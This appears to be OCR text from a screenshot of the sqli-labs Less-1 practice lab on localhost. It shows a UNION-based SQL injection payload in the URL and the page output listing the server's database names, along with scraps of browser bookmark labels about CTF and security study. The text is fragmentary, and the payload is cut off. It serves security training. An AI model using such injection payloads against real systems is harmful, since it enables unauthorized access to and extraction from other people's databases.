 ror Based- String
127.0.0.1/sqli-labs/Less-1/?id=-1' union select 1,2,group_concat(schema_name) from information_schema.sch
2
CTF平台 ACM平台 各路神仙博客 代码 杂 技能学习 SSRF漏洞分析与利用 ... CTF工具 知识点博客 常用功能博客 信安相关 CTF writeup 1_网络... 轻量应用服务器管理... 移
Welcome Dhakkan
Your Login name:2
our Password:information_schema,challenges,dvwa,laobancms,mysql,performance_schema,security,self-flag,sys,taocms